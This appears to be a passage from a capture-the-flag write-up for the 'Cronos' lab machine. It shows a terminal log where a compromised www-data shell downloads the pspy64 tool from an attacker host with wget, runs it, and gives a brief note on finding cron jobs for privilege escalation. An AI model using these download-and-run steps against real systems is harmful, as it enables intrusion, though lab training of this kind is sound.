 www-data@cronos:/tmp$ wget http://10.10.14.15/pspy64
wget http://10.10.14.15/pspy64
--2023-11-25 23:05:58--  http://10.10.14.15/pspy64
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64              100%[===================>]   2.96M   578KB/s    in 5.1s
2023-11-25 23:06:03 (596 KB/s) - 'pspy64' saved [3104768/3104768]
www-data@cronos:/tmp$ chmod +x pspy64
chmod +x pspy64
www-data@cronos:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY
another way to look for cronjobs which
are running which include those
running as different users to the one we
have compromised the machine as we
can transfer the pspy tool to the victim
machine, execute it and then watch
the processes over time...